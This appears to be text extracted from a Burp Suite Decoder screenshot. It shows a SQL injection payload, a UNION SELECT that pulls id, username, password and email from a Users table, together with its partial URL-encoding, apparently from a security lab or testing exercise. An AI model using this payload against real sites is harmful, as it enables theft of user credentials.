 Decoder Comparer Logger Extender Project options User options Learn
search?q=raspberry’)) UNION SELECT id,username,password,email,5,6,7,8,9 FROM Users--
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%73%65%61%72%63%68%3f%71%3d%72%61%73%70%62%65%72%72%79%19%29%29
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode